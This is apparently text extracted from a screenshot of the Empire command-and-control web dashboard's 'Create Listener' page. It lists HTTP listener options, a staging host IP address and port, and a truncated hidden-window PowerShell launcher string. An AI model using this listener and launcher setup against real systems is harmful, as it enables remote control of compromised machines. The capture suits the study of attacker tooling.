 localhost:9797/empire-web/create-listener.php?type=http
0 0 ABP
Empire Web Dashboard Listeners Stagers Agents Modules Credentials Reporting Browser harry
Create Listener
http Listener Name Create
Additional Options:
Name Description Required Value
BindIP The IP to bind to on the control server. Yes 0.0.0.0
CertPath Certificate path for https listeners. No
DefaultDelay Agent delay/reach back interval (in seconds). Yes 5
DefaultJitter Jitter in agent reachback interval (0.0-1.0). Yes 0
DefaultLostLimit Number of missed checkins before exiting Yes 60
DefaultProfile Default communication profile for the agent. Yes /admin/get.php,/news.p
Host Hostname/IP for staging. Yes http://207.148.124.20:4
KillDate Date for the listener to exit (MM/dd/yyyy). No
Launcher Launcher string. Yes powershell -noP -sta -w